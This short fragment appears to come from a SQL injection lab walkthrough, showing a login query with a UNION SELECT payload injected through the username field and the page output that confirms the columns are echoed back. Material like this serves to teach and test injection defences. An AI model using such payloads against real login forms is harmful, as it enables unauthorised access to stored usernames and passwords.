 SELECT username, password FROM users WHERE username=("-1") union select 1,2-- -") and
password=("") LIMIT 0,1
Your Login name:1
Your Password:2